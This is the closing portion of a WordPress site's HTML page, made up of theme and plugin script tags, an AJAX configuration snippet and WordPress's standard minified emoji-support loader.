<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"53a9c39c25"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>